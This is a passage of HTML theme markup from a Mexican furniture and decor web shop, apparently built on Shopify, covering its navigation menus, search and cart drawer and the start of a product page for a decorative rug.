
                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/arbotantes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pared
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060240024__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060240024__main"
  class="color-background-1 gradient section-template--20360060240024__main-padding"
  data-section="template--20360060240024__main"
><style data-shopify>.section-template--20360060240024__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060240024__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060240024__main,
    #MediaGallery-template--20360060240024__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060240024__main,
      #MediaGallery-template--20360060240024__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060240024__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060240024__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20360060240024__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360060240024__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060240024__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060240024__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060240024__main-32336334291096"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360060240024__main-32336334291096"
            data-alt="Tapete Decorativo Varese T2155"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
